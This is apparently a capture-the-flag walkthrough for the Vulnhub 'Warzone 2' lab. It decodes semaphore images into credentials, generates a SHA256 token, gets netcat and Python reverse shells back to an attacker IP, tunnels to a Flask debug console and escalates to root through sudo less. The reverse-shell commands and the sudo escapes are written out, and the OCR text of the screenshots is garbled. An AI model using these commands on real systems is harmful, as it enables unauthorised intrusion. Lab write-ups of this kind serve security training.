Enumeration, Flask, Port Forwarding, GTFObins
Created and Tested in Virtual box (NAT network)
Hint : lowercase letters
- NMAP
- Semaphore flagging:

- Token Creation based off token.png psuedo code
- Connection with netcat on 1337 with new creds
- flagman
- admiral
- ROOT
NMAP #
Port 21 files #
password.png #

- SIGNALPERSON
username.png #

- SEMAPHORE
token.png #
Semaphore flagging: #
- http://www.anbg.gov.au/flags/semaphore.html#:~:text=The%20Semaphore%20flag%20signaling%20system,portion%20in%20the%20upper%20hoist.
- https://dotnetfiddle.net/QbsKTc
Token Creation based off token.png psuedo code #
using System;
using System.Security.Cryptography;
using System.Text;
public class Program
{
public static void Main()
{
Console.WriteLine(SHA256HexHashString("semaphoresignalperson"));
}
private static string ToHex(byte[] bytes, bool upperCase)
{
StringBuilder result = new StringBuilder(bytes.Length * 2);
for (int i = 0; i < bytes.Length; i++)
result.Append(bytes[i].ToString(upperCase ? "X2" : "x2"));
return result.ToString();
}
private static string SHA256HexHashString(string StringIn)
{
string hashString;
using (var sha256 = SHA256Managed.Create())
{
var hash = sha256.ComputeHash(Encoding.Default.GetBytes(StringIn));
hashString = ToHex(hash, false);
}
return hashString;
}
}
From <https://dotnetfiddle.net/QbsKTc>
Credentials Gathered #
- semaphore
- signalperson
- 833ad488464de1a27d512f104b639258e77901f14eab706163063d34054a7b26
Connection with netcat on 1337 with new creds #
![—l ' •tredteam202W — 'Tue Dec el 12:41:21 — # netcat 18.18.6.189 1337 * WARZDNE 2 # WARZDNE 2 # WARZDNE 2 # {SECRET REMOTE ACCESS} Usernme : Password : signalperson Token :833ad488464de1a27d512f1B4b639258e779e1f14eab7B6163B63d34e54a7b26 druxr-xr-x 3526 Nov -rw-r--r-- drwxr-xr-x dr.'xr-xr-x drwxr-xr-x 322 Nov drwxr-xr-x drwxr-xr-x -rw-r--r-- drwxr-xr-x drwxr-xr-x drwxr-xr-x drwxr -xr-x Success Login [SIGNALS] { Is, ...d, no [semaphore] > nc -nv le.1e.6.198 1337 ] Recognized signal [ sending. .... [semaphore] > nc -nv 18.18.6.198 1337 ] Recognized signal sending.... (semaphore] > nc -nv le.1e.6.198 1337 -e /bin/bash -e /bin/bash ] Recognized signal ] sending. ..... {s—laphore] > # nc -nivp 1337 listening on [any] 1337 - [Tue Dec el 12:45:23 connect to [16.18.6.198] from (UNKWÆ) [le.1e.6.189] 45558 total 84 d r.'xr -rw-r-- x 16 5 root - 113 f Lanan - 113 f Lanan 2 flagman 2 flagman 2 flagman 3 f Lawnan I f Lawlan 5 2 flawnan 2 flawnan 2 flagman 2 flagman 2 f Lawnan I f Lawlan 2 2 flagman roo t f Lagman flagman f Lanan f Lanan flagman flanan flanan flagman f Lagman flagman f Lanan f Lanan flagman flanan flanan flagman f Lanan flagman f Lawlan 4896 Nov 4896 Nov 228 Nov 4896 Nov 4896 Nov 4B96 Nov 4896 Nov 4896 Nov 4896 Nov 4896 Nov 4096 Nov 4896 Nov 8137 Nov 4896 Nov 4896 Nov 4896 Nov 5 Nov 4896 Nov 4896 Nov 8 19:17 8 B6:35 : 27 : 27 8 89. 36 : 39 8 89 : 22 : 37 : 37 : 39 : 37 8 89 : 36 : 37 : 37 : 27 : 37 : 39 : 37 : 37 : 37 8 18. 25 . bash logout . bashrc . cache . config Desktop Docments Dom oads . gnupg . ICEauthority . Local Music Pictures . profile Public . ssh Lates . vboxclient -display svga -xll. pid Videos war zone2 - socket - server](/assets/images/vulnhub/warzone2/image4.png)
flagman creds found in flagman warzone2-socket-server #

flagman:i_hate_signals!
flagman #
SSH as flagman with new creds (Bronze) #


flagman has sudo access to run wrz2-app.py as admiral #

Results from starting the 5000 port #
Generated Pin: 104-779-675
Set up ssh tunnel to port 5000 #
ssh -L 5000:localhost:5000 flagman@warzone2.local
admiral #
Reverse shell as admiral (Silver) #
- Navigate to localhost:5000 to reveal pin input prompt to run python commands.
- Send python reverse shell back to attacker machine
![Quit python -c 'import INET,socket.SDCK 'Tue Dec el # python -c 'import socket, INET,socket.SOCK os.dup2(s. os.dup2(s. f i Len' RX errors e dropped e overruns e f rme e TX packets 256 bytes 45344 (44.2 Kia) TX errors e dropped e overruns e carrier e collisions e mtu ether txqueuelen IBBO (Ethernet) eth2: 10 : RX packets 9 bytes 1281 (1.2 Kia) RX errors e dropped e overruns e f rme e TX packets 256 bytes 45344 (44.2 Kia) TX errors e dropped e overruns e carrier e mtu 65536 inet 127.e.e.1 netmask 255.e.e.e inet6 : prefixlen 128 scopeid Loop txqueuelen IBBO (Local Loopback) RX packets 128861 bytes 15184677 (14.4 RX errors e dropped e overruns e frame e TX packets 128861 bytes 15184677 (14.4 TX errors e dropped e overruns e carrier e i@redten2020 # nc -rw 1344 - 'Tue Dec el no port(s) to connect to ] l@redtew-rQ020 # nc -nlvp 1344 listening on [any] 1344 ITue Dec el collisions e collisions e 39566 connect to [18.18.6.198] from [le.1e.6.189] $ id , IB9(netdev) , 112(bLuetooth) , 117 (Ipachin) , 118(scanner) - work](/assets/images/vulnhub/warzone2/image9.png)



ROOT #
admiral has sudo rights with less (GOLD) #
sudo -l gtfobins less #
sudo /usr/bin/less /var/public/warzone-rules.txt
!/bin/sh